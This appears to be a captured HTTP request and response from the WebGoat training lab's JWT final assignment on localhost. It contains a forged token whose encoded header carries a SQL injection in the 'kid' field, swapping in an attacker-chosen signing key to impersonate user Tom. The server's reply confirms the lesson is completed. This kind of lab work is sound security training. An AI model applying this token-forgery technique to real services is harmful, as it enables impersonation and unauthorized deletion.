 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/final/delete?token=
eyJ0eXAiOiJKV1QiLCJraWQiOiJub3B5bm9wZScgVU5JT04gU0VMRUNUICdteWtleW5vdycgRlJPTSBJTkZPUk1BVElPTl
9TQ0hFTUEuVEFCTEVTOy0tIiwiYWxnIjoiSFMyNTYifQ.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiO
jE1MjQyMTA5MDQsImV4cCI6MTY5ODIyNjUyMywiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJ0b21Ad2ViZ29hdC5jb20
iLCJ1c2VybmFtZSI6IlRvbSIsIkVtYWlsIjoidG9tQHdlYmdvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0.uRe1PgXX1ULFF
n53qZjSvxmm-bp53U2piIy4cE194qE HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/WebGoat/start.mvc
12 Cookie: JSESSIONID=GDWdzXamjwt_YP3qu1ZEnGyBSOFCnCU5bT3ROV9R
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Content-Length: 0
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 23 Oct 2023 09:36:13 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTFinalEndpoint",
14 "attemptWasMade":true
15 }